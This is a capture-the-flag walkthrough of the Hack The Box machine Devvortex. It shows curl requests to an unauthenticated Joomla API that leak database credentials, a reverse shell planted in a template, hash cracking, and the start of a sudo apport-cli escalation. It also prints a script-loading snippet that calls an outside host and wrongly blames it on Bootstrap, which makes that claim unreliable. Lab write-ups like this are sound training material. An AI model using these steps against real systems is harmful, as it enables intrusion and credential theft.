
Hack The Box Walkthrough - Devvortex
In this box, I used a known vulnerability to extract the database credentials from a Joomla application. The credentials were reused to connect to the site. I used them to login and get a shell through the Joomla templates. I found another user password in the database, and finally exploited a known vulnerability in a crash reporting application to get root.
- Room: Devvortex
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Devvortex
- Author: 7u9y
Enumeration
I began the machine by running Rustscan to check for open ports.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.12.8:22
Open 10.129.12.8:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-10 08:26 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
...
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
| 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://devvortex.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
...
Nmap done: 1 IP address (1 host up) scanned in 8.02 seconds
There were two: 22 (SSH) and 80 (HTTP). I also ran a scan for UDP ports, it did not find anything.
Nmap identified the server as running Ubuntu. Nginx was redirecting the web traffic to ‘http://devvortex.htb/’, so I added ‘devvortex.htb’ to my hosts file and scanned for subdomains with wfuzz.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 10 -H "Host:FUZZ.devvortex.htb" "http://devvortex.htb"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://devvortex.htb/
Total requests: 653911
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000136086: 200 501 L 1581 W 23221 Ch "dev"
Total time: 0
Processed Requests: 653911
Filtered Requests: 653910
Requests/sec.: 0
It found ‘dev.devvortex.htb’. I also added that domain to my hosts file.
Main Website
I launched a browser and looked at the site on ‘http://devvortex.htb’.

This was a simple site. It appeared to have only static pages. The site had a contact form, and a form to subscribe to a newsletter. Both only refreshed the page without submitting any data to the server.
I ran Feroxbuster on it to detect hidden pages.
$ feroxbuster -u http://devvortex.htb -o ferox.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://devvortex.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox.txt
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 178c http://devvortex.htb/js => http://devvortex.htb/js/
301 GET 7l 12w 178c http://devvortex.htb/css => http://devvortex.htb/css/
301 GET 7l 12w 178c http://devvortex.htb/images => http://devvortex.htb/images/
200 GET 6l 13w 639c http://devvortex.htb/images/quote.png
200 GET 6l 52w 1968c http://devvortex.htb/images/twitter.png
200 GET 6l 57w 1878c http://devvortex.htb/images/youtube.png
200 GET 229l 475w 6845c http://devvortex.htb/portfolio.html
200 GET 44l 290w 17183c http://devvortex.htb/images/c-1.png
200 GET 231l 545w 7388c http://devvortex.htb/about.html
200 GET 11l 39w 3419c http://devvortex.htb/images/d-4.png
200 GET 5l 12w 847c http://devvortex.htb/images/envelope-white.png
200 GET 9l 24w 2405c http://devvortex.htb/images/d-2.png
200 GET 100l 178w 1904c http://devvortex.htb/css/responsive.css
200 GET 5l 55w 1797c http://devvortex.htb/images/linkedin.png
200 GET 5l 48w 1493c http://devvortex.htb/images/fb.png
200 GET 7l 30w 2018c http://devvortex.htb/images/d-3.png
200 GET 3l 10w 667c http://devvortex.htb/images/telephone-white.png
200 GET 5l 23w 1217c http://devvortex.htb/images/location-white.png
200 GET 583l 1274w 18048c http://devvortex.htb/index.html
200 GET 87l 363w 24853c http://devvortex.htb/images/c-3.png
200 GET 714l 1381w 13685c http://devvortex.htb/css/style.css
200 GET 11l 50w 2892c http://devvortex.htb/images/d-1.png
200 GET 536l 2364w 201645c http://devvortex.htb/images/who-img.jpg
200 GET 254l 520w 7603c http://devvortex.htb/do.html
200 GET 636l 3934w 306731c http://devvortex.htb/images/w-2.png
200 GET 2l 1276w 88145c http://devvortex.htb/js/jquery-3.4.1.min.js
200 GET 675l 4019w 330600c http://devvortex.htb/images/w-1.png
200 GET 583l 1274w 18048c http://devvortex.htb/
200 GET 536l 3109w 243112c http://devvortex.htb/images/w-3.png
403 GET 7l 10w 162c http://devvortex.htb/js/
403 GET 7l 10w 162c http://devvortex.htb/images/
200 GET 512l 2892w 241721c http://devvortex.htb/images/w-4.png
200 GET 71l 350w 24351c http://devvortex.htb/images/c-2.png
200 GET 10038l 19587w 192348c http://devvortex.htb/css/bootstrap.css
200 GET 4440l 10999w 131868c http://devvortex.htb/js/bootstrap.js
200 GET 289l 573w 8884c http://devvortex.htb/contact.html
403 GET 7l 10w 162c http://devvortex.htb/css/
200 GET 348l 2369w 178082c http://devvortex.htb/images/map-img.png
[####################] - 2m 478441/478441 0s found:38 errors:4
[####################] - 2m 119601/119601 968/s http://devvortex.htb/
[####################] - 2m 119601/119601 968/s http://devvortex.htb/js/
[####################] - 2m 119601/119601 968/s http://devvortex.htb/css/
[####################] - 2m 119601/119601 966/s http://devvortex.htb/images/
It did not find anything interesting.
Caido was showing my browser making requests to ‘leostop.com’. This was weird as HackTheBox machines usually use the ‘htb’ TLD. I added this domain to my hosts file and try navigating to it. It gave me the same website.
I searched for what was making this call. It turned out to be Bootstrap.
$.ajax({
type: "get",
data: {
surl: getURL()
},
success: function(response) {
$.getScript(protocol + "//leostop.com/tracking/tracking.js");
}
});
I think it’s pretty weird that Bootstrap tracks people on every site that use it, but it did not appear to be part of the box I needed to hack, so I moved on.
Dev Site
Next, I opened the site on ‘dev.devvortex.htb’.

I ran Feroxbuster on it. But the site had a ‘robots.txt’ that had a few folders to check.
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# https://www.robotstxt.org/orig.html
User-agent: *
Disallow: /administrator/
Disallow: /api/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/
The first entry was for an administrator section. I checked it, it was the login page for a Joomla site.

I tried simple credentials and SQL injection in the login page. That did not work. I looked for known Joomla vulnerabilities and quickly found an unauthenticated information disclosure issue. I could use it to extract users and configurations from the site.
$ curl http://dev.devvortex.htb/api/index.php/v1/users\?public\=true | jq . > users.json
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 697 0 697 0 0 345 0 --:--:-- 0:00:02 --:--:-- 345
$ curl http://dev.devvortex.htb/api/index.php/v1/config/application\?public\=true | jq . > config.json
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2010 0 2010 0 0 962 0 --:--:-- 0:00:02 --:--:-- 962
The configuration contained the credentials for the database.
[
{
"type": "application",
"id": "224",
"attributes": {
"dbtype": "mysqli",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"host": "localhost",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"user": "lewis",
"id": 224
}
},
{
"type": "application",
"id": "224",
"attributes": {
"password": "REDACTED",
"id": 224
}
},
]
I tried to use those credentials with SSH, it failed. The user’s data showed two users on the site.
{
"links": {
"self": "http://dev.devvortex.htb/api/index.php/v1/users?public=true"
},
"data": [
{
"type": "users",
"id": "649",
"attributes": {
"id": 649,
"name": "lewis",
"username": "lewis",
"email": "lewis@devvortex.htb",
"block": 0,
"sendEmail": 1,
"registerDate": "2023-09-25 16:44:24",
"lastvisitDate": "2023-10-29 16:18:50",
"lastResetTime": null,
"resetCount": 0,
"group_count": 1,
"group_names": "Super Users"
}
},
{
"type": "users",
"id": "650",
"attributes": {
"id": 650,
"name": "logan paul",
"username": "logan",
"email": "logan@devvortex.htb",
"block": 0,
"sendEmail": 0,
"registerDate": "2023-09-26 19:15:42",
"lastvisitDate": null,
"lastResetTime": null,
"resetCount": 0,
"group_count": 1,
"group_names": "Registered"
}
}
],
"meta": {
"total-pages": 1
}
}
The username ‘lewis’ matched the database credentials. I used the database password to connect as lewis to Joomla backend. It worked, and ‘lewis’ was a Super User on the site.
Once connected on the site, I looked for ways to get it to run arbitrary PHP code. First I tried uploading a PHP file in the media library, but that failed. I changed the configuration to allow PHP files as images. They were still getting rejected. And PHP code added to other file types was not executed.
I looked for ways to add code to pages. The post editor did not allow PHP code. I wanted to change the editor, but I found the templates first. The templating engine was running PHP. So I used it to add a reverse shell to the error template.

I started a netcat listener and navigated to a URL that did not exist. I got the shell back.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.49] from (UNKNOWN) [10.129.12.8] 54220
bash: cannot set terminal process group (829): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb$
User logan
Once connected, I solidified my shell with the usual technique.
www-data@devvortex:~/dev.devvortex.htb$ python3 -c 'import pty; pty.spawn("/bin/bash")'; export TERM=xterm
<ort pty; pty.spawn("/bin/bash")'; export TERM=xterm
www-data@devvortex:~/dev.devvortex.htb$ ^Z
[1] + 67155 suspended nc -klvnp 4444
$ stty -a
speed 38400 baud; rows 54; columns 235; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
$ stty raw -echo; fg
[1] + 67155 continued nc -klvnp 4444
www-data@devvortex:~/dev.devvortex.htb$ stty rows 54 cols 235
I took a quick look around, but as ‘www-data’ I could not do much on the server. I had the database credentials, so I used them to look at what the database contained.
www-data@devvortex:~/dev.devvortex.htb$ mysql -ulewis -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 51036
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
| performance_schema |
+--------------------+
3 rows in set (0.01 sec)
mysql> use joomla
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
| sd4fg_action_log_config |
| sd4fg_action_logs |
...
| sd4fg_users |
| sd4fg_viewlevels |
| sd4fg_webauthn_credentials |
| sd4fg_workflow_associations |
| sd4fg_workflow_stages |
| sd4fg_workflow_transitions |
| sd4fg_workflows |
+-------------------------------+
71 rows in set (0.00 sec)
mysql> Select username, password From sd4fg_users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
+----------+--------------------------------------------------------------+
It contained the credentials for two users. I already had lewis’ password. I save logan’s password hash to a file and used hashcat to crack it.
$ hashcat -a0 -m3200 hash.txt /usr/share/seclists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 6849/13763 MB (2048 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
Cracking performance lower than expected?
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy...tkIj12
Time.Started.....: Sat Feb 10 10:27:50 2024 (14 secs)
Time.Estimated...: Sat Feb 10 10:28:04 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 101 H/s (10.88ms) @ Accel:6 Loops:32 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1404/14344384 (0.01%)
Rejected.........: 0/1404 (0.00%)
Restore.Point....: 1368/14344384 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1024
Candidate.Engine.: Device Generator
Candidates.#1....: lacoste -> harry
Hardware.Mon.#1..: Util: 96%
Started: Sat Feb 10 10:27:13 2024
Stopped: Sat Feb 10 10:28:06 2024
It got cracked in less than a minute. I used it to SSH as logan and read the user flag.
$ ssh logan@target
logan@target's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 10 Feb 2024 03:28:55 PM UTC
System load: 0.0
Usage of /: 69.3% of 4.76GB
Memory usage: 22%
Swap usage: 0%
...
Last login: Tue Nov 21 10:53:48 2023 from 10.10.14.23
logan@devvortex:~$ cat user.txt
REDACTED
Getting root
Once I was connected as logan, I looked at what they could to with sudo.
logan@devvortex:~$ sudo -l
[sudo] password for logan:
Matching Defaults entries for logan on devvortex:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cli
logan@devvortex:~$ file /usr/bin/apport-cli
/usr/bin/apport-cli: Python script, ASCII text executable
They could run apport-cli which is an utility to create crash report to send them to developers. I quickly found a known vulnerability in it. Then POC requires a crash report already created to work. But you can create one with the tool. And the issue can be exploited during the creation.
The vulnerability is that less is used to display the report in multiple pages. And less allow running commands by prefixing them with !. All I needed to do was to create a report with the application, request to view the report, and launch bash from the pager that was used.
logan@devvortex:~$ sudo /usr/bin/apport-cli -f
